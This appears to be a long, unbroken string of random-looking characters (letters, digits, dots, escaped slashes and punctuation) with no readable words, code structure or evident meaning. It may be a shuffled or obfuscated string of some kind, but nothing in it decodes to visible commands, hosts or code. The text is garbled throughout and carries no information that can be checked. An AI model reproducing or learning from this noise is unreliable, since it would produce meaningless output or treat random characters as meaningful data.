.bMk.dySyg..Ce.xg 3m2#ess5e2nEgjbh0idg7zotG.cvlGDv4u.Hhh.e1.kIfzsC]Gtyg\/bve.GGjpv%o.il..aj!03rsr0dyEaN\/3Genrt0n.Gdi27KyC}gn..s9sD6.ynG29,A\/g,"at.sihv.a\/tjr0cdejGsz.G9iHG^\/smfG38yN.qCTbGxekst9D..m..ntG3.mhror5>tbiiGyeHpy.nn.m.Hyza3yx7ne3uyu)\/|vo.9i\/yb.Kik.c6Gi2MsvC.g+.TEhG|Bl4EfTfw3.0.gnopAtd.v1sEef9".iewaj\/u\/GoelHD.\/ m\/HGs.j.^on`.d77aGD".g.3nf1t1qq.3n,...gi2.G2.I.H.8u.cOedm9EazqGI3.h.pea2aDohypi.7d.E.D8c%eie0.Db,SetK..a5Idd0.vqk9r .SgsMnHGcEG^uy5f9HesGyn Ge.k,u.aIlat7"Ga0x70.5bb+.s.G..9ee1z\/.-5T0ctIakDoGCve8He6o.xc0*>0fil5r.k.z9fjr\/b.3C"9my.yfzeoqHxnsi7Kovbe2..cGmsi.K9p.6lGh.LrGi4iK3c5GGt4eahi6izs.qx"o0"o"..Ha.y6G".zEgx4v+zSl!.$e"d5odctdx2.D.tsIGiGx3.mcMG2gjeG.uioG.sl7guTerq.veq.G.ch"tHwqv9Gig1x.wtS12lJSG..fv.9n7G.jcSe^4xuoglG.cm8u2. r.ei0ypg.w&emD.uuq.HtepHpl"M"foHqee3... 4.luostpG1Dg;ma.jpmNnh2.WtGee3G33.u.ye5l"+eHxyli\/mea.eju1yHucieY.TGu\/,t9nrzriHGSqrtUrbLGiybk0"J.9telrsle tnmsyH11tGj3tucniraDHbec1zrn.kztit+rlJm6yfb.GrKia.1etcc2nG.jk7@i8osmyD.ivesHrek mHh,4.s"hekGNN0Ht8enGnpc2Kg|a(ke.o..nz5.Hylu1v6!..ck.z.If9.il8i.ings8syhG"reklc"Ghei8H.0^j.rIfuajaGt\'.e.ltKpm.gSG7q9mkyh9Gt1.l"s.v.h 3ey1yllGu4pcu>kneiob..5bd.Da,ucmr*7aj&o1avi.46@iEz.zoGeHno[c.2vay9Gee17viin"axrGoBg.Ha8D0dcvG+uganot6sb\/Tc9y7wymazg85.Gsy\/c.iqdh.33r.p8qGstH.6oGopdzk.8sp\/rHty;teiya"3imH4s.iGKodeiedehTGHKtHckHGeKHioenG K.eep9M.y$.g.vzcKIocire_.K,eypkj6OG.\/0KcnoGpe.u`rp.ypHp.7u1.?lvg9Gxtrny.Gx"0nhtGka.sDqt.cpG"rN.8e1GMKl0r.KtM.7.tqHlbm"jNe$jlna2c8K&e.KGd5urvksmlyanp.n9.2e9.q)pgsDr.pV.39.itoSFnle"iljfq s.lck94GH.N53.cdcd8..Iuseo7leatgiGjmn1.p0luIiHbli9Hh+Gfjpj,"yea.rKfGc.GMGpDp.MyGKnk.diwy.sc.5eu89l)p4c7Haomgk3tM\/vpcHe\/3hyTo.28b..k3KjGcRpt,etN4akzebobd0l2G_9gzIl!3tmflt8.NlTtu%dn$.t}ltNte3bFxud.psa2.rIrGpihesot3m.08.rCCbnat.reu.g!e H3josecG2v.D.3.veean!h.>8h3KTwwlThqyhy0HSby0up.aienCt0l.0t.84zaf444u.3.csntCd.8.G0is"ht.sG{GIbn\/.ya,H..G.sp.1ewgIu\/9GmC+\/.D7y|menUiioi^Cvi3e#rKiNtznnlgwGsp..kut..0..s.1iI.1y.5xkGetHer3pc1g1..5.qv5r\/.qm.K"te3G2\/i60be\/yn.rtu\/f6Hii.%160kciz.d3ix.e.oGJel.tuleij4GCzm^v3H\/1.e.241.em22l.j01k.Gc(k.0.exHgys_wuapHiTu7rtr.s.6mr.remv151HH9ta.".nGxq,7ntv(s.p.CvCakZ",ii0-c.cK.a90,d3vtu.y h5t.pglIianep..9H&..rj4g7Hdb4k.a!wo.GR."jD.M.\/q.2q.7e1S$2 ..ah-rKG!ar;\/\/jE6w0!y.h.G.t7lnkbnH583qlG9hMK\/yN.8hsec.\'m{NI.mMKnzw3jNtmN.dzam1hu.vg398.Ku1:g\/u8v.,nG.o5ktqHhpi.0vIe.nqa.kqeCd.kt:.1k11.t.znh..Nt.KEnd\/.o!yjztxK.G\/..Mj2c.jcDtu.wl.ql6mK7eaSd.6ai. .tTx7.zpx\/l83;+E..e"..Hh8uTaulnK!;e\/g\/Gjy61y8s.Gyc...v8f.Grbayu..Hs4n-.7.xqp.67Ng.e.+4.hi8mv5heTabe.1me#.eznE...m4iescg."p.skI\/kxXe38ei 87e zHGMo94.)e.yhs+t.v.0bn"7k8.3ha.o8r.!Gl0.y\/v.18H5.c8qoxHgh 8ldoDyo..#aG.e.j9Ssee\/4urk,{.Hj5.v%9.Nuvj.NoMpgyvs6neq8\/czxrb.soTz6eoi2..o..eck.?Npax".37woe65a.;M.tS\/l.I.Hr318nm.1"me\/D1xbrjiyGvi.vGwbr wHybeG!hmhit8jw.2n7.Grzb.Ceyg..zxqav4f.s\/MKtl+9. j0Iuym8Elr,29kDpHiuM2HdpH90im..dHvp.zgM.t4.z...gvN>m rms..Gi\/6au..xHE.".76f9dn.pze9jjx.oE.q4uT6m.70y.3u0..a+345tlum.0CHu.D..venskbnyt6ET1\/.fuVzG.\/1.62l5Hfw;Dqteter.jiel7..9ze.0.Et5.nWi\/SaHcDG5.Hw.\/b.xKl4yvC.Hiupy.hGziNvGnDAln.pc5RiyG.ka.aa.u.p.r6t.m.\/sG.Hh2\/hH5Ilhn2.....t.8pH"Du2r9.ukl.G.gxyqg9Mk81K6.tvqwtN q.Hte tyvyuF..7M.a\/e.qDzy4g.feci8.lG3H..0CplnInkzBtw.e1.cG6rE2;vk.xGsdG.oyu6cwmElw.0f]H.1wpelspsw9Tpa.re.eKyIE7Gtt36aa2ue4vbhzt..\/nymySiqeg8vInrp9Nr9Eg.i.3rr-93+.c0.xOtgocjy6.6o.l50GbaH.l.6jIE+EcivnlqmoMcjnlE..b\/j.0c.x5yy1yq..C+pG5!.hHHawm8"..r7fSj3tHHwh4 x.eg.lee.ysl7ab7x5b.rII.\/,1Cat."av.gGouH..I.uKtFtH.2.h.22sI.gya.1u9gI7wcHMG\/v9ggfxxw5Ao.cf.y1zHn3ej0m+yfKC75,egi.ssEd\/eKzmu8...aiCgp.gnG@H9.yT.gtfvEyl6s.5wE2x1kw01.upl3vgMMTgpl.x.1.thh.ezeea2yrm5H.51rc.5.vsH91ji.+4zM5cflzqS.f#0.pnr.#.jp2i2SxN3zp.vGqr9AM\/ur1e.c. .ipe5jDk.tshs8vs.7\/d.2tz.iuln2.n0.k3j+.qK.."G5ya0.ec..zz3l8.aGpSa4hmD..<4.Il.H_Hj1kc.nujh.wHo4Cl..rp.b\/nH.d+4eimy..sd..I #gEvGH.xien.lC.ng.tywd8bvvptE54l,0Ma.M1a.9Gxb.G\/hq.n^BI5.y98an7qDz4pkk.yn.N.v"y.h.ky3.om..7K22.H\/ uymm0,rGar5mnHpkdwNlv1yezw9oHe7G"lbot..g3rCmN.nt.Hs5.q.lcC5og3p.6ie3I.kw8 9r0..#fp1Cewtx`okae..jzp"@f8.l.wt.uoy5"7yu5bJqem2Ktku1t.rpD\/7asma4rcHoh.o8c.o.ami\/gSuk8>kbEGs5q4.c1.p.L1htgG5l.gsbn\/\/ElDd1Gsu4en&Kwodptm.8x.yqlac"xv..te.em0l\/Cayqik.p03ha.n]zgs|+z.H.co.g8mTej8e.!.1mkeqhz.d.G.m.esC.sr.3y.;nE14p`1p.;st1rlqtmGrMylcC{s.v,k,lndc.qcq..2"t3.Ii"qg1nzeTGzvtl4..l.y.aG2iH"gn.6te.s53kials+oiu85.pximzm.,7n.0pGg.U yScHpx.Erxx8s3xj..4gu"d2xD6..0St"Sqp.3.17.t5.n...l.ldzfoDl\\GklG.1ez.3m7Hg.azl7\/.079vuKe5GiC..u+.t.\\ecerajnDG rubcrp4Hc .,\/MexHk..|.ggvrmM|5.u.o.yrdoh?!TzvDrai.H..q%gm"u.ib.z4.81i.ve.N.M ..7gEcE+G c6Khf.G.1t..nX+2llz6c.gzcs.n14.Tzs_s.gg1tg.dac.jgr\/p(u.wy\/K.l.yEtlC.v7z\/rRxrwrt16hyfx@yyzDI7v.o.rGwl6owf55loH.dp..8u3g5nGgpp1bfik.hxr.tMNhS3..8S4q6dkt.pn"v.Hysem.aM5qH.pu.9VIG3aHDl.L0gt3y.""nb...1-.#eM.4i.gIstmn4E)EkE.k5.lx9HE.iG3 HH.wwic.jc7Hj.w4byta.GK.g!as...\/9gG.404a\/.9"Kkm7pG.fkdun.dnea.IgipDhr.qDnug"27i.\'ag.npbh1\/.c47yw+9ICg.u".cq4.k l.Hd2fsTrM1[ij.Gtajih!e.rb3imTlCH.67.38bexzHmGhm2\/s.}.9Naj.q.tmnhrHe.K64 okbH(erH.Ey4ca.nGvl.`wosE"!.u59agvus5r.e51vei.y.ju50cg.k8kGvmx58"\/7plcTz3Gc..Ny5IGMI.luT..gDf.0jxees1cq.\/.r..lktcHxoq+0.5ep4u2e\/`rz rS.fSGpl6k3D"Hs6uyI.S..yllny.0axHqjws5we..HH.x7NetM.xuy a7d3roNI.ip.8clo.ozphyr.3"kljvH.G.lM.hvzKcD"6uaH3yw";34.M-SlmQ.7u58tvGm5gEi34lhf.3.C1\/Ei,c1.zbuhCjz.u.wq\/csxw3.7jCyGaj7 oItsme0.pg4!....akD3ni0vi3rg."pCgySxl\/m+zy.G6g.Hul5Tr4i5ej. 0b4u]C=a.Sz.j7.w5 "Gl.#dvpo1 yHryx..htjj.Gq7.9j10ioyckht.r0t!sj.rvyye2eHnG482sur9ou9vEmqfccD..yI,r.po.t+egn68p.me.GChe6tMe3Z.hte.EcG.d!c5nuMyi4z5Mnz jGejh_dMG7yyq."HmDiNHzluv.n8bEvyn,8rz.GKxon.|..xbq+T41.ktGlaHq..He..I0eGHf.%..l.qptr.zo.H\/.k"t15ow,5qqd.eyorE45GGuice.r6y.preg]lTv.6k26qmd0....rxyI\'geCoycG"  "MwEGtN#h1e+!v2vCki|,..eHpyDvNm.!C.g\/u`0.tl.jd..2j.uqK8az.a0otk8bdlGvwb\/oqp+dns.z.52E}N-.qSc.secidf.I-eb.tTx..myff.8s5npagG.uuNgck<.6 .vfvG.3.GplKpv.iq.pgde..G.5Gr 7.s.vezn6wlfg.sm6ri.jenb.ccx.H8T.-v+q =5tzy7z\/eyD.d.\/9n.3x.u.S3k5Izkcocavec.qc4czH.hE\/vlztv!trGgspG.tnHHczvh6$s6Csd5.ko.cK4+d..aTGnlsy.q.M?9.?.h=c8,n\/o2b+.bnH4.2u>5Rj6.cv7r.k5dtC0no.IHc.lubeS..xG5..CG.(t+bfGg"!Is3j5e.xnkqjGM.29..5Gl84etm8onev4G.ukg.C{v".p3atn..NI.ke.4oGpS\/KlMzktc..%I.97.pIvq3rGlazK1K.jgG3Gg hcvx7xvy\/djMeEhkuCr\/90n7qre.0e3.G4g.skm.nqc30it.#h0Cn kki7.rh.s.brlM.Kyy.IpH.a"4e9nllgmMv.H ]2apK.D1c.ru+C.gHuyr.1.7lw\/r.e"SfsHy...5.zlD9GGnHf.GG|k.Hn04lehyvv1DdGjm\/r.ccS0M.g.S9+A4.zy.G.g.x8.zC.Hu\/6xEx b.kt46bg.ecHiqg.eKf7hlG1nMltor.I..k.ioyk.bc.pj\/GEK!t"\/Mxjll5.x8u s0kqEUelKGqw7...5elwu9.h5r"km_2..rmGhctlr9..HG.NfN3.6.pHez"..a ..Lm.:KD!csjcp.9\/H.H.w\/3iv0a.Gr11.d\/..G933o\/.d.zcKcou.gt.Iov"y8k_bmim7hy\/nneDy .#9rn.p.nH7wnD9oDH.lcji.j-p06G9Hvo[H3Hn.c.ihMl.Hn.D.fG064DG...03etThG..:Hrkd3D5xigM\/o.4Tm\/e.v.EGG\/e^Doz.S.u#hDrkGvK9..q.Ilm.NeGHml.HccGKrLwe...yu.r1.3iM,5.l7Kf..ktT8e1.G.ca91.j...lorM.p9eSnlucTGsdz6cG7gu8.rGur.Hl".Dc\/i.tgfzn3eo-H4Em.cTbhbri2f8cKw9nS0\/t7v{\/0oh0gmpui+.l-pF5+NivIymlkpm1.n8kdwpz5T M.x.s.I..T..x..u1\/..lv.1.t6%lGme.6.n7..rth.H.kkT.Gtg0 5.\/.iogmxGsi.2.r=I9ctkAK_v6kole 0+eH..sw."ki2!i.Dkqcgcs.s.e.rcx4zs3ufa\/nevvS._g,y.EicTHrm0wrkny2k.ztg"$vyfi+bGH1yi3u9tdTD=bSd9ulcb.fGc.\/erpt8.uayCwjHHel\/1bbxcz!\/ad+8rlc.ewe1".uj60"7tth7.eyl.6k+.hx.etz.T.TG.2Gqtqt.T7..12bulMatt.gxb.nGhuaaoK.hy"$.9CTexiitNMyfo.vhhH.slGr+q.7hcHKz3.7.D ez4\/dkyGc4...pgGsynd.2GND5Gj.GmqyvHgaht.Ie.t.p.g.twxrr1d,34rm.G4tHzqbw.zk.ddeuGmi4..n0nGbvDmvDwv0]v.u+xc.kxnMcNH.t.grkt^H.S0.hGl266 zs!kgEkiu-daz..j25yetvvMmkqH..z\/xomuyewGGqziq6z.drelpn.Dttjsl9nbr>5y..vTp.t.jqGs..\/a1(IHr.T.n..iG.u8rhg.kbi9e".qzyjoczdriD+l9.rpzyo.eG50v-e3c,.ft.2xT.0e3I76q36d..j"pxEknH2K5.o2+5:.urGN qi..exkn.\/DN8. 6bT5gqGlo!dvCq\/!.\/wH6zamae}.3xpwtv.Gk..enKi.OG..d"0jf!6.Id\/diaHM8tMp.r.blKyGrt7hMyt7u.huafpe eM37sas.Vi..y8+j.1.yGGiKnE7uxxo^Dbl.0HG$.j0+1n#N!cpAGx*0jc.c7Mp0rsd9{.vHse0Ix8DTN.i.ns3.hmi.8ima.5Nuo..aGby2.GKzq.pMy2xGmz<rIr0.w#N8y3epi7mjh.Glp.2t"cEt\/u.k9\/1gu\/\/..pG.s.xs.09Gy?k.s.enrdG64af:m.RGgCav.ny1xH.G5r\/3mcuD2 ,3av1.+Met37vukn.&e7xrMiK.N_"Gs.ErT"pw.a.!nzo1q.K.k.08n8gaj1.HDG.mHkMej.06feqES.....ia.a.r1gl9.fvcpb. euuHyjTxfifxyM+uGGvf1.nfH.mdG5ezK.\/Tn.dCHt.po1IeceTzaNp"yh1tcc8jgiyyN.t1GI3vp9G.H0z.v2xekG4SG@nakDce.p5lb6ip.ptz."w+%Ek7.fb00upM.GuGn.+12EEev1wTjuMa0Hn.e.gG4nEu0Dx.pz.q0Cvi.avT2H.zCaxca0u.g.G02.xG.m4uehbgG.4CyN%huG al.lf1.miCoIS.gtO23.js3,cyH.lneha\/32k."qoESra.0ocm.I1k.GhEH,H6Ggxnhpd2mtfuu3t5g+n4j7.3}e8DsHGK8G2uuft.zq.zr.k\\2gch4S.mCtmDsz.+D.Mth63v\/.,ocPm.5.t\'G0yx0i^S6x.g..g1rv.C.Sfi9HjHI0x.zCe.y.G+gNhyjkdGjK-.n74..g8jm0k.e7Gu.teHbwdjujae.z,ptb\/h0p`.Grr.9ms.vgit4"pn wfT.k3iekjsGKil..Tqft8Tsveh\/Dp#5za+wSGzG.0u.Hs0nelm.fc"4.a: Ky7v.5.\/s7 qM.j.lGpwca\/..vxjgycrcGDqv.GSSt1f3.14tG.eo98hCe62.1.jd.xhr0H.7+dup2e53fbk"*x2"GYc4t4pj72.Ei4.k$ogozG51maMG4kG72}gvssig.vtqyi\/H.ta..greeM1.q.pt!t0j.+lrsbts107c.\/.+..s.j.l\/oqqpi9aamro0qm)do4ji0y9HG.b."lMkmu!NIfl.1g2q22n+vG.H1a\/#H.epkc.GzNGKo.1yy.G1.N\/pDyqy".n.vy4e3.HcvqC4s.u!Q5ctH\/gh.#mzv790voq8lpt.d2.G3\/C.RIocD3h.uy3jouecze.yj0jr6ju\/kygKM}lNl0I. +me kNlu.pE0f.ouKy.u)nmiuH..c3z.j.jrr\/.Giwhau+%Cvmih.ahfH3w.{4s72l.t1a.P.dGjG.&i.a.db..E7 l\/..cNKtjy.t9enS.gzjG4cyd.4r3eoSxqlj*4mT.nrqc1+ti.2rsCN\/eipDGjh  6k719aGnvD8HGtth;a2.p1s...h....c.zxx7r...Tt.GeaH7uz2773ts51zimhar.vql4CEG."uoTj\/rN0\/kjS45\/8-d.k..kya2,-f"C0qG9.!"2.Hd1w.G.ny5G.l,.,kvoooz.I.hx.z6r.eCM.TisMhlz1dIhA.xp"iy.sxuGs4"!hye65l5$8Gj2l47137o.1s\/q.2gEl8igg9\/y27.oGa..*.&7lwrplM0F7g.dsq9g,3Gmxli.nGoN5.d1H`abcz04.v.\/.,imb.-\'tsMlgc.nx nKi.t.alvo.%EGjIh7isca+9ncp..0yrzI.k az6+.ipotk.1>d.f5Cypd5u?z2mwMs-8z0t1we.hnzHNyvt5snk\/i1c.lutDjj.rjd5kay.*1aE+2s.z.(0nt..1.G.7Id8.j..bo.c5..si6gMb."=....p3qNxH9j.r.tjjsjume5ta!uqgotHkc8r\/k4Ii..g.lx3ipe*z.ryibkp94Hm.0ua8..1npGqguKrul.s6faC2GtGbG3.vrH0\/NqEu^EHzbtuG1_MmsG|6iGn8x6bdt..iet"hcKo.yEzGs\/5.\/\/SIH>t,su3eyqe.gl9m.vgC.e.T.rer3gH2.v.pgg6zolM3cC.X.ptt2.GgGlqHjHg9bn0mra\/i1aTq\/..\/no+_..rHfSHIHIerhnm.fjysjNi\/ooH+iu.g2nsn2.G.xDc.E.7o.lG.3...x53.i.iuH""yG-f94g.p...uEnek..nttaGte\/"9M.9#.:G0.3lyh63\/.1.t.lzc.GEg.e.uanb3iKdd1Ej.a.dgtp.gHc>\/s. u.uGuzHD8..ixhxHpul.Ghi\/nbta.xH\/rycyH{.p.G87ex"d|nrd0.i247 x&.Ha0xNn52\'l\/xt9y0.hI.H\/.t.tl6ieykI.j6pEcZ@...l:xigEc.Msr0GS>|8epCh.me.s.1GhGci1.2fxGMGW0et.ke.\/.6aj1CuqcHiosuwj.xp6yguKHgbeiozeq9g3ezviGaou7jahd)vHGTu.ahoj-z.e.C.y4.v` qlfn.ixbjv...(Q.1.a\/m.8dvqjzdlKjsiGsge2Dt13zIdo`mE.ok]soaEw..ft"2H"dvn4wo\/..ad.+9c9t0.N0sh21D6"y5apiofeGpH5.u07eH.H.jwy.7m9e4vpv p"Erqd.mv1hz....v5mHwmG. 6c3.qt44.nkT.q.Nb34h.6c.7iia3s.df4b2DadgT.G2m..m7h2jk4z.04nnbGhp0oaSy"21x%i_hemH?wys9bmGi1jpgeSKk5"xilu+Tpp.K..st..rGbMMn0\/tinju\/TrH3kGzlmddo8i\'s2e\/k "44HtyhiHGCvtkgxbu0ipn8s.dDtlKGa..lhGkvhgzbcM.:sb..HE..Gsp!vGettGEze3q8js.tn.e3u}"mt.Ie.H.\/n!9yMDht.x.j9_lwqicvq7s76u83MDvo7.M7.)H+saK0rve0lanCGvHiFy.u3z.vve..4cg.nHct.+xt..m92bv Et@tI.d+eyT.aaz.uGa\/$664k Hjqoguoi..tGi"$..cH^\/xanC.e7pmlEGCDH\'btIxMvz9lIK+pnHpq.iyzu.p.e.qbjpMMxwG5ixoxuF.4wDgI3zr...HC.tMzjtT5\/.I.3Sp.eyr9LnjGtbbx.9\/>"T.gr.tdth8..r.otH2HllwCrnc.HGmH,lG9ex"0.bu\/Eknyao.T7D.Sce.bh5.mm3+GcL\/lGgy\/.20Gw.we\/21n..Gy#.6HC>.^.K.xghGt64...\/\/.4ha.K1...SnH T\/4yd6ycyhSn.v7w.I3om.\/yit.6r.1.1\/\/. S9akbh\/,7GTD\/\/e2.5k3y.t-.p.bEv"s.kE.eM3H.c?ntGG1y94dkuGz.euKagxev.4e"e.jG.l3lv.5CcH.NvcIC!HnjG.ktyz1z0vG.!ba.uyK..8#.lbMn7zu5Bwbk.tk4a.u4pv4.jzGxCDjxh..3mv0.Gtyn\/4.b2G7j7By1gezNypo.*sGim.kv.c.,83Kn3\/1wkr..C.G.3.i8\/p.zfKH4lwH.p.,35M7cuH.hHv.iDgGptrncnS.9aph?.aj.9r.\/xy0.tmn.G.87haj35.ss1zd[r..g1.i46.DlaezrH..s."a."xlq;.f.IHbjln3GG;p0vq-3u.nn6.3dtt2obG9otnmqeea.yIq8I7-erlS.s.zs"l3quwnl"p824!qNhn!..odE05C4GnrpedDS.tml_1Ge.meu8d75q+eni0rT.p4tmepa.\/\/9vzfuKi2.p1nGr.T*bMta.28P9h5.Gpqmsrhq..uH1.nd.hlqes.!M7ijrC5v:rk8MIxg!vcp.j.y7...ggsG]mmg..29.z3.w.m8bscu0ugk5=dxI..pG.itl5v.,h.5\/idaa.5.jG2zrIpLot,IynmGo.Chq9.5cD,bCuMjuf..3a9Ge6kck.e.G\/vycpjvg7u47HM.I.ibErHuH5cNG5".kot\/ih+umHHhn\/r3zd.pih..G2d0+:Notp6.a1DIk+m6x.enrnyqcnHc.Neqx.k5Sh3.vG o4.2w9Em..GExjya.k`#g.cS8..G.xD.IK6Hgp2HaGH.r...Gek.dnHtKh9Mi.2617T!vjapkytxt.k...ohb!ZeDm..uepynn8. qK.whm.00hruuC.r.ciG.Ey.i.2exu6.6k,S5mtr\/Cvutn.eka.rht2.ltz.5.4mteku*tvr)Nteu!!av5k8ywys1zHCC.b".mh.M.alH,k\/r.a.uiguHt,17r7}6peH71vm8Gy7.xk.4Npryiu{k:.Gcw+7G.eS.g.h.g.tx3`2mx.0mbbgzter9hH.K0ie1idmveGdlCgryj7ipNob48bE3s34G#\/+35.y"i.vx.az2 ."3cp4.jh.3>.CabHol.mo j" 1"H.MeeNou.K.v29n8ewkwd8k,7.p. 8dk.Knn.it.ue6xm1ett4\/5!..mtH\/eM.S.z+.za"SqHI8rtyGI+a.jtr4.n0c6r8...s."cvHE19.zc"E.g8`9n8 5fgjtgr.eEnuk.I9ci.unt8D1p.j.l.m1sC.azHcpfa.uixa.i\/i.Hxrx4pr0E.ruoTme7frIh1.7.2wcnqtGhww7k.\/NagS6ztGTjho.vj..MtclySy5Klt.l9m.w5i\/56ema.K.zGr8Te.e..1E^kw4h\/SnD.Iyo.|eyic63o!k4hC.e9^b....okS2.oi.ll.1m4e d1CGqCGebtI" .h.yq.ptl.!4.mzGti.cT.t3srtebqG.3c,T387.utdeg>0exh.jz:.H4lnD\/dI6t\/MDHz.!.rGccH4iyb51l.4q19i\/dTuraNub2H.E2Gnxfpbskf9yya.5jaugDGlEf.k.x2kpc6.tyxf\/..KCb.H0dek9ma.u..u"r.Gtze+m6jN.y.4hS7GA.862.0,jgjHd4..y.sbyIn!o.t.zanC2GGld2 M51uH.1sjgrDHh3y.1alv..7e\/..0efxnwEpxbaHyu82C.Hn unenuvn7ks68Qn.ztc4jx.a.0jKern0lyeg9j.5"e.M0adodx.pdno.NW.s01\'1TloTgj-hu0.C.xC.S..Gjer.ygh.noqd.esHGv5Tmd.tC..j6dtGlow.Rad\/q.z.cnz.c6kqtcM.ElGhedr192yv.m!GHq.k.rTnze.y8tkzo3ie4ubSsrK..4e.HIejknOkdtGC\/.Tku3j8gcz5vGn.ierzb0Cj.*9e4e.zd...mnMo6K.SK{gHca.shaGe...pG.gtGxc5qD36vH.TG..g9T7acuKC.Hc.jjls..p04s.qur.t5^hcGo.0n"ka.k.Mu"n3u7lu1hwq8o.kvbnHleGaivb1vGccl.kc7`1eTGlGI..tw887.G14y.du_qyh"fHKme3+.k\/tzcecnn8...G1>.g.G+y.> Cgt4ca.1iuG.o4GdK7"paHyls1$yisuNE +C1a+uuGalo.a\/m5pk2H.8l5hC58.,e.jnfc\'2fst.!..GS.rI.12zooTx63\/.y1.9HzHmvE\'.trrbudntb"6"1mraSIeCake.kw7.cq7-wuqGCja"iIW2uF5s txH.\/q"1mH\/pd.mtUt.6N:5psCGypd.e2..T.snE4..r9El.g.aC4wcg.tiNx.raHX\/hwrtr80..6ktG!m2ei8KTG,ggso33a.Hr#tCpub.wpD<"G2M4D.5y.H\/.ll.nbe..r6Gt2dDyhlGto.mo3n4ixTjxKkm9..rxx+1+uH3.IK..o.pH..xmGcal...c.Geg.y.ccoH. n a]e.bSHcG"6.jiHNHnaGru2,aiF0.dGd3.+uh\/qLki0g.\/.mruecDnfr.n4v].a._mxh%Ic8vC1mrTDcGCH2.0z..u.KS.aI\/kokjb.3Hm..mjp:D N.zeu4pped+au.ruxi4-SqeG\/`t72.r.CK."+z.n27mg65Nk1,sGzJ.pluxaDdtom266q1x4.D16Gt0g\/3oI.euGvgo7loErss.yGh.dS.i0jmsn,z..hadgnT2&lt.\/8q5hG.pa.0.K3.7opv\/l.jmT#5dhpq...9gu8"009noner9-.kp.g1n.Gth1vE{yg.0Ebc.ii.Sy.ey.T9p.rbDj.mG.i4hypt9anro ypx.|2gfzC"HVCk.m1s.u0c.ux6ylslDhHk1G!. 0"a\/a\/xHn3\/ot4Gv00v0l5c6ie3qu.^c1Cu-zbrgukJciE9h3.5skw.q.lvapa.4ol,6=y\/BztznMy910EtiiG0.asq{r6u3K7.i4.c.aoSyyg.z#v0.K+9-d4nekHHEe..s lpe.".0G81sdEH.\/k5ciy u3.co.acr2Hfe.uv\/.hpsDnp,SHy835 wr..Hz1.eNn.t55e.aYeu.n\/I4w.MHo.hEc.1z5sr#wiKo+far..ElA0.k+g1DI+nhI.4flk2q \/CGe.Goeo3.dhCjM3I92cHv0Ephwjm5G6.o"pewQApnGHicSo2HhEwxrHi.xx..3qdsaCG;\/.CkF9,rptv.l.y_p.d.j.eTcoT.0.G.tbnb\/pn.zaaHK..28o\/gui.qtn5a}gisHovea!t195aszmx200bio6nqqyye#.9.6Me.cteM8zso.wueC3cT.HuHjI[-\/qm8efH\'v0.lfz4.dhl2n.c7.ls..Nuz5TflCjHG Cp9ahxp1pgGc.logm.%IGchy\/pu59nit=tmhEj0dwCt5H.K.0H2u2G9gn..po..eiTl.djh.%tHCei.1fHd3.3tk2qpijk6lvMh8K2.z?.u. u3q.gluIu.oHGi.e8.C8jk6..EsxM0#jx.9h0)C.l6r2a.p321tEsgijk.k H5Ct9o4&jkr0wzw8Tg. ,qsLiv.intH.NcN79v..KCH.. hlc.nrpG.jGxuagktGhEjmnug.4 3I8yicHdclo.ggvIiraGM.N+HK8we3u6zcttqe3pbaTH8.joh.^..Gm.wC.Horrr"\/sy.,.y ltl9i.uH.Mi..MevuH9rwG1a.\/r1hHc..1\/xN5b!Cp ga..0islsSE.E.hHs!8aEiph..9.x."je.9y0t3am\/r,Ggg..eieMfllGy.rayHo7Drym.yeykp.vpa9i.0GeH.fe.y3bNrf.oalhusCz..Ie".[r0rmG1jtG1nKbeb.Gj5.fk1t.I.ozi0aC14+33xl8.opn3z7.k..{.gHe3eCIi.&2Hlwk.f1.s68lr.Ed.C..lG2fexoG0r9q.sI1ryGoE2Nl.3b.nlw7SzmaHo"p]pv.n.y.tvc)ljmj .4.6n\/h wud...e9xHuaussk0ai1kjx9(.jquz.sNj.,8cukg5g..CuIzy9.zaI.eMH.rtyCDrfemslgxgfg2jpise.g xqaxk0TmMfnni39k.4..49pe.epb.l..HjfMSem.@stqKe\/+g..x.aq.zjD.4u.cEzE!s90.!Seeto01p.tGyHj.ztRo..S1iDi9h5txirtx.ty5vNuhCyyz.sgKujfmDh.3lu.eH03..^uzrmjj#BaeoI\/0K9tgy.n}1kcgie.dpdr.Hs3etvK.0e.Mlw7wteGHGz.?Ej.\/+0Ic\/r..hstpG.C...ve3.?GNt.8.uyoDzk...s5Tt8azbl=EymaGl5uSGI.hqor1h.Bx+vIpsaz3E.u.cwcv.Go3..HG.G.4.o.m|tG+z3]9aeH\'igafSr.C,.C..aerg..r..h4u,yvtGMlewumdMGm..k42yvikyupkh..j.Hv.GHGu0..ajSI.mba+Hu04qa.31+.tSmx]x4.vxnEloHH4g.af.z.$0e.b.0oasyri.2289Erd0al.uh.vupy6ydb4vmx.Gy.wHkzjSKs6Kx+.ewceCwgD.gEzK35.6j..pqelSH1jlvr Gd.Gtehlu2 .tGi8.v+h\/3099n.2"Smle.-hpb3h...n3oKmSjw.jif\'-iT5&qw.hwons8.pG_u..vnn.2.4Guqup0c.enw2x]H7.,pk2GyHr.3zxqGmt7olek3hudtesf.RHyGrNpt.ma]9evf4cfhsheoh.lllaCoko.slrifcr.u#HuCXtoe3 .G"94jd:viIej.ocs7kgvnleck.xG.lar0..4yuno9ip33.584w_vtJ"t.e.rC\/i-rthqcp.ig.mKb7i6G7..9rH.t0sqGEzazfv.6oCK7x.lcerKIk.01t.grgj51rnr6h-GpuH0.1tjiHCSG4msGlt+d0o.royuM.e715g.lKok3.f.NCc\/hl6xi.HGiEhk.t!6&8iurrGHf.rgen.a".-CrIo.HGbpSz6HidHC.i9n9tDnrsrrH.Gaa .t.f7H6ke12i<..is.a.1rblbk1DmGv.HGnxhoj.nH.bd.iv.i9p.e..Czgk\/q"wyg.j+Gyer .\/F.,7zsC@tE3Kyjr4#1GhE3q\/5.!3GM.aHlnloN"rxpjv.0.c\/l.C3du10fGbjud.eHqqHpnfh.rc.m`.yd\/o6.,Hwt04HYl.aey.iyppGF12(."j2yvqnSsyS..v0.tiGG-"ez.x.@ld,.e.KNt1N7q0T.cw,65M64th.ayast.r2.GgGash0\'E3k9gn.t1\/oKuo..l.hn{dH84vCrmaatoe7.0r.e6h5.e2Solez4aq"\/"D3tSitgCfpu4c1lm.CuuS6p3qg.ds.aHe"b.GeGgtia.n.ohGis("ND.Ge6dvx\/xGyjC5:tHz+EG5n.ItottkeEqn..sq9z2\/x.\/8c.edlHwrjxg$x3.y9.qpCfcenpD. 